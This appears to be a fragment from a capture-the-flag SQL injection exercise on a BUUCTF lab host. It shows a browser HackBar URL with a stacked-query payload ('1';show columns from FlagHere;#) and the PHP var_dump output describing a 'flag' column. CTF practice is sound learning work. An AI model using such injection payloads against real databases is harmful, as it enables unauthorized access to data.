 array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://7cd7578c-b3be-4aae-9381-a5a7ba71d309.node4.buuoj.cn:81/?inject=1';show columns from FlagHere;#
Enable POST